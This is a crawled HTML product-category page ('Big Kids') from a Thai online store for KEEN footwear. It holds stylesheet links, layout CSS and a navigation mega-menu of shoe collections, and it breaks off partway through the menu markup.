

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.keenthailand.com/kids/big-kids.html
body_size: 24427
content:
<!doctype html>
<html lang="th">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="BIG  KIDS - เด็กๆ"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="" content="default-src &#039;self&#039;;font-src fonts.gstatic.com;style-src &#039;self&#039; fonts.googleapis.com"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>BIG  KIDS - เด็กๆ</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/ytextend.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/yttheme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/css-fix.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/css-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Atcreative_ConfirmPayment/css/cpayment.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Core/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Core/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Core/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Core/css/fontawesome5.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Core/css/mgz_font.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Core/css/mgz_bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Builder/css/openiconic.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Builder/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Builder/css/common.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Newsletter/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Core/css/magnific.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_PageBuilder/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_PageBuilder/vendor/photoswipe/photoswipe.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_PageBuilder/vendor/photoswipe/default-skin/default-skin.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_PageBuilder/vendor/blueimp/css/blueimp-gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_PageBuilderIconBox/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/styles-l.min.css" />





<link  rel="icon" type="image/x-icon" href="https://www.keenthailand.com/media/favicon/default/favicon.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.keenthailand.com/media/favicon/default/favicon.jpg" />
            

<!--Custom Style-->
<style>
	@media (min-width: 1260px) {
		.magezon-builder .mgz-container {width: 1260px;}
	}
	</style>


    <!-- Main Font - Google font -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700&display=swap"/>


    <!-- Custom Css of Store View -->
    <link rel="stylesheet" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market/th_TH/css/config_th.css" as="style">

    <!-- Custom Css of Store View -->
    <link rel="stylesheet" href="https://www.keenthailand.com/media/styles.css" as="style">

    <!-- Custom Css of Store View -->
    <link rel="stylesheet" href="https://www.keenthailand.com/media/responsive.css" as="style">

<!--CUSTOM CSS-->
<style>
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
    width: 250% !important;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head{
padding-right:unset;
}</style>


<!--CUSTOM JS-->



<!--LISTING CONFIG-->
<style>

        {
        font-family:
    Aclonica    ;
    }

    @media (min-width: 1200px) {

        .container {
            width: 1170px;
            max-width: 1170px;
        }

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }
    }

    @media (min-width: 992px) and (max-width: 1199px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (min-width: 768px) and (max-width: 991px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (min-width: 481px) and (max-width: 767px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (max-width: 480px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

</style>

    <style>.mgz-element.f8mcbah .image-content{width:100%;text-align:center}.mgz-element.f8mcbah .image-title{font-size:16px}.mgz-element.k60fdfn .image-content{width:100%;text-align:center}.mgz-element.k60fdfn .image-title{font-size:16px}.mgz-element.omaurtc .image-content{width:100%;text-align:center}.mgz-element.omaurtc .image-title{font-size:16px}.mgz-element.lcj6nbe .image-content{width:100%;text-align:center}.mgz-element.lcj6nbe .image-title{font-size:16px}.mgz-element.w2sryoc .image-content{width:100%;text-align:center}.mgz-element.w2sryoc .image-title{font-size:16px}.mgz-element.o1kiet2 .image-content{width:100%;text-align:center}.mgz-element.o1kiet2 .image-title{font-size:16px}.mgz-element.bnxt5sn .image-content{width:100%;text-align:center}.mgz-element.bnxt5sn .image-title{font-size:16px}.mgz-element.jtr5bkb .image-content{width:100%;text-align:center}.mgz-element.jtr5bkb .image-title{font-size:16px}.mgz-element.gwuvo55 .mgz-icon-list-item{margin-right:5px}.mgz-element.gwuvo55 .mgz-icon-list-item-icon{color:#333}.mgz-element.gwuvo55 .mgz-icon-list-item-text{color:#333}.mgz-element.cxndjpx .mgz-icon-list-item{margin-right:5px}.mgz-element.cxndjpx .mgz-icon-list-item-icon{color:#333}.mgz-element.cxndjpx .mgz-icon-list-item-text{color:#333}.mgz-element.q0jr98l .mgz-icon-list-item{margin-right:5px}.mgz-element.q0jr98l .mgz-icon-list-item-icon{color:#333}.mgz-element.q0jr98l .mgz-icon-list-item-text{color:#333}.nk732aw{height:0}.mgz-element.hqd1hhs .mgz-icon-list-item{margin-right:5px}.mgz-element.hqd1hhs .mgz-icon-list-item-icon{color:#828282}.mgz-element.hqd1hhs .mgz-icon-list-item-icon:hover{color:#000000}.mgz-element.j8yiuge .mgz-element-heading-text{color:#000000;font-weight:500}.mgz-element.hkikpaf .mgz-element-heading-text{color:#000000;font-weight:500}.mgz-element.hxs9upq .mgz-element-heading-text{color:#000000;font-weight:500}</style></head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter header-21-style home-21-style footer-14-style product-6-style layout-full_width  page-products categorypath-kids-big-kids category-big-kids catalog-category-view page-layout-2columns-left">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript ถูกปิดการใช้งานในเบราว์เซอร์ของคุณ</strong>
                    <span>
                        เปิด Javascript ในเบราว์เซอร์ เพื่อการใช้งานที่ดีบนเว็บไซต์ของเรา                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div class="page-wrapper"><div class="header-container header-style-21">
    <div class="header-top">
        <div class="topbar">
			<div class="container" style="margin: 0;">
					 
			</div>
		</div>
        <div class="header-main">
			<div class="container">
				<div class="row">
					
					<div class="col-lg-6 col-md-6 topbar-menu">
						<div class="topbar-menu-left"> 
							<div class="magezon-builder magezon-builder-preload"><div class="it0uxa9 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner it0uxa9-s"><div class="inner-content mgz-container"><div class="bsyibt8 mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner bsyibt8-s"><div class="fwm7cek mgz-element mgz-child mgz-element-text top-menuleft"><div class="mgz-element-inner fwm7cek-s"><ul><li><a href="#">KEEN</a></li> </ul></div></div></div></div></div></div></div></div>						</div>
					</div>
					
					<div class="col-lg-6 col-md-6 language-currency-menu">
												<div class="topbar-menu-right"> 
							<div class="magezon-builder magezon-builder-preload"><div class="upxvbxi mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner upxvbxi-s"><div class="inner-content mgz-container"><div class="p5u2xtu mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner p5u2xtu-s"><div class="dkp9mmo mgz-element mgz-child mgz-element-text top-menuleft"><div class="mgz-element-inner dkp9mmo-s"><ul><li><a href="https://www.keenthailand.com/locator.html">STORES</a></li> </ul></div></div></div></div></div></div></div></div>						</div>
						 
						<div class="language-currency-top">
							<div class="language-wrapper">
    <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>ภาษา</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger" id="switcher-language-trigger-nav">
                <strong style="background-image:none !important;background-image:url('https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/images/flags/flag_th.png');" class="view-th">
                    <span>TH</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
					"appendTo":"#switcher-language-nav > .options",
					"triggerTarget":"#switcher-language-trigger-nav",
					"closeOnMouseLeave": false,
					"triggerClass":"active",
					"parentClass":"active",
					"buttons":null}}'>
                
                                            <li class="view-en switcher-option">
                            <a style="background-image:none !important; background-image:url('https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/images/flags/flag_en.png');" href="#" data-post='{"action":"https:\/\/www.keenthailand.com\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"th","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw_X19fc3RvcmU9ZW4~"}}'>
                                ENG                            </a>
                        </li>
                                    
                                                </ul>
        </div>
    </div>
</div>													</div>
						<div class="header-top-links">
							<div class="toplinks-wrapper">
								<ul class="header links">
																			<li class="link myaccount-link">
											<a href="https://www.keenthailand.com/customer/account/" title="sign in or join">sign in or join</a>	
										</li>
																	</ul>
							</div>
						</div>
					</div> 

				</div>
			</div>
        </div>
    </div>

    <div class="header-middle header-bottom">
        <div class="container">
            <div class="row">
				<div class="col-lg-5 col-md-5  desktopmenu">
                    <div class="desktop-menu">
                        <div class="magezon-builder magezon-builder-preload"><div class="nvelotv mgz-element mgz-element-row full_width_row_content"><div class="mgz-element-inner nvelotv-s"><div class="inner-content "><div class="atyhfi7 mgz-element mgz-element-column mgz-col-md-12"><div class="mgz-element-inner atyhfi7-s"><div class="mi78xxh mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner mi78xxh-s"><p><nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu692c2e9785c72" data-sam="5659358641764503191"><div class="sambar-inner"><span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu692c2e9785c72"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </span> <div class="mega-content"><ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on"><li class="other-toggle sm_megamenu_lv1 sm_megamenu_drop parent "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://www.keenthailand.com/womens.html" id="sm_megamenu_24"><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">ผู้หญิง</span> </span> </a> <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://www.keenthailand.com/kids/big-kids.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="https://www.keenthailand.com/kids/big-kids.html" class="sm_megamenu_col_2 main-submenu"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/womens/shop-by-style.html" ><span class="sm_megamenu_title_lv-3">SHOP BY STYLE</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/shop-by-style/sandals.html" ><span class="sm_megamenu_title_lv-3">รองเท้าแตะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/shop-by-style/shoes.html" ><span class="sm_megamenu_title_lv-3">รองเท้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/shop-by-style/boots.html" ><span class="sm_megamenu_title_lv-3">รองเท้าบูท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/shop-by-style/shop-all.html" ><span class="sm_megamenu_title_lv-3">ทั้งหมด</span></a></div></div></div></div><div data-link="https://www.keenthailand.com/kids/big-kids.html" class="sm_megamenu_col_2 sm_megamenu_firstcolumn main-submenu"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/womens/collections.html" ><span class="sm_megamenu_title_lv-3">COLLECTIONS</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/limites-edition.html" ><span class="sm_megamenu_title_lv-3">LIMITES EDITION</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/uneek.html" ><span class="sm_megamenu_title_lv-3">UNEEK</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/uneek-plt-uneek-plt-mary-jane-uneek-plt-tassell.html" ><span class="sm_megamenu_title_lv-3">UNEEK PLT</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/only-at-keen.html" ><span class="sm_megamenu_title_lv-3">UNEEK ASTORIA</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/newport-h2.html" ><span class="sm_megamenu_title_lv-3">NEWPORT</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/steens-mid-polar-black-harbor-gray.html" ><span class="sm_megamenu_title_lv-3">NEWPORT SLIDE</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/hyperport-h2.html" ><span class="sm_megamenu_title_lv-3">HYPERPORT H2</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/clearwater-cnx.html" ><span class="sm_megamenu_title_lv-3">CLEARWATER CNX</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/zerraport-ll.html" ><span class="sm_megamenu_title_lv-3">ZERRAPORT ll & HOODZERRA SANDAL</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/astoria-west.html" ><span class="sm_megamenu_title_lv-3">ASTORIA WEST</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/whisper.html" ><span class="sm_megamenu_title_lv-3">WHISPER & ROSE SANDAL</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/seek.html" ><span class="sm_megamenu_title_lv-3">Trail Running Shoe</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/ks-mino.html" ><span class="sm_megamenu_title_lv-3">KS MINO</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/jasper.html" ><span class="sm_megamenu_title_lv-3">JASPER & JASPER ZIONIC</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/shanti.html" ><span class="sm_megamenu_title_lv-3">SHANTI & YOGUI & YOGEEZ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/uneek-snk-sneaker.html" ><span class="sm_megamenu_title_lv-3">CIRCADIA MID POLAR</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/targhee-ii-mid.html" ><span class="sm_megamenu_title_lv-3">TARGHEE</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/hypowser-wrap.html" ><span class="sm_megamenu_title_lv-3">HYPOWSER WRAP & HYPERPORT CLOG LEATHER</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/barbados-tg.html" ><span class="sm_megamenu_title_lv-3">BARBADOS TG</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/sale.html" ><span class="sm_megamenu_title_lv-3">SALE 30%</span></a></div></div></div></div></div></div></div><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div class="sm_megamenu_content"><div class="magezon-builder magezon-builder-preload"><div class="uu367cr mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner uu367cr-s"><div class="inner-content mgz-container"><div class="ys4i42f mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner ys4i42f-s"><div class="hfem51e mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner hfem51e-s"><p><span>Womens New Arrivals</span></p></div></div><div class="f8mcbah mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner f8mcbah-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Women/Banner/women_new_arrival.png" alt="women_new_arrival" title="" /></div></div></div></div></div></div><div class="mknxwmv mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner mknxwmv-s"><div class="m9m8kfy mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner m9m8kfy-s"><p>Best Sellers</p></div></div><div class="k60fdfn mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner k60fdfn-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Women/Banner/women_bestsellers.png" alt="women_bestsellers" title="" /></div></div></div></div></div></div></div></div></div><div class="l9tggfv mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner l9tggfv-s"><div class="inner-content mgz-container"><div class="pwdk6tl mgz-element mgz-element-column mgz-col-xs-12 mgz-element-column-empty"><div class="mgz-element-inner pwdk6tl-s"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><span class="btn-submobile"></span> </li> <li class="other-toggle sm_megamenu_lv1 sm_megamenu_drop parent "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://www.keenthailand.com/mens.html" id="sm_megamenu_31"><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">ผู้ชาย</span> </span> </a> <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://www.keenthailand.com/kids/big-kids.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="https://www.keenthailand.com/kids/big-kids.html" class="sm_megamenu_col_2 main-submenu"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/mens/shop-by-style.html" ><span class="sm_megamenu_title_lv-3">SHOP BY STYLE</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/shop-by-style/sandals.html" ><span class="sm_megamenu_title_lv-3">รองเท้าแตะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/shop-by-style/shoes.html" ><span class="sm_megamenu_title_lv-3">รองเท้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/shop-by-style/boots.html" ><span class="sm_megamenu_title_lv-3">รองเท้าบูท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/shop-by-style/work-boots.html" ><span class="sm_megamenu_title_lv-3">WORK BOOTS</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/shop-by-style/shop-all.html" ><span class="sm_megamenu_title_lv-3">ทั้งหมด</span></a></div></div></div></div><div data-link="https://www.keenthailand.com/kids/big-kids.html" class="sm_megamenu_col_2 sm_megamenu_firstcolumn main-submenu"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/mens/collections.html" ><span class="sm_megamenu_title_lv-3">COLLECTIONS</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/limites-edition.html" ><span class="sm_megamenu_title_lv-3">LIMITES EDITION</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/uneek.html" ><span class="sm_megamenu_title_lv-3">UNEEK</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/uneek-plt-uneek-plt-mary-jane-uneek-plt-tassell.html" ><span class="sm_megamenu_title_lv-3">UNEEK PLT</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/newport-h2.html" ><span class="sm_megamenu_title_lv-3">NEWPORT</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/targhee.html" ><span class="sm_megamenu_title_lv-3">NEWPORT SLIDE</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/hyperport-h2.html" ><span class="sm_megamenu_title_lv-3">HYPERPORT H2</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/hypowser-crushback.html" ><span class="sm_megamenu_title_lv-3">HYPOWSER CRUSHBACK & HYPERPORT CLOG LEATHER</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/clearwater-cnx.html" ><span class="sm_megamenu_title_lv-3">CLEARWATER CNX</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/drift-creek-h2.html" ><span class="sm_megamenu_title_lv-3">HOODZERRA SANDAL</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/ks-mino.html" ><span class="sm_megamenu_title_lv-3">KS MINO</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/only-at-keen.html" ><span class="sm_megamenu_title_lv-3">JASPER & JASPER ZIONIC</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/seek.html" ><span class="sm_megamenu_title_lv-3">Trail Running Shoe</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/wk400-wp-wk450-sandal.html" ><span class="sm_megamenu_title_lv-3">WK400 WP</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/targhee-ii-mid-wp.html" ><span class="sm_megamenu_title_lv-3">TARGHEE</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/shanti-yogui.html" ><span class="sm_megamenu_title_lv-3">SHANTI & YOGUI & YOGEEZ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/waimea-tg.html" ><span class="sm_megamenu_title_lv-3">WAIMEA TG & BARBADOS TG</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/sale.html" ><span class="sm_megamenu_title_lv-3">SALE 30%</span></a></div></div></div></div></div></div></div><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div class="sm_megamenu_content"><div class="magezon-builder magezon-builder-preload"><div class="p96cc93 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner p96cc93-s"><div class="inner-content mgz-container"><div class="sxwwf44 mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner sxwwf44-s"><div class="frlw94i mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner frlw94i-s"><p><span>Mens New Arrivals</span></p></div></div><div class="omaurtc mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner omaurtc-s"><div class="mgz-single-image-wrapper"><div 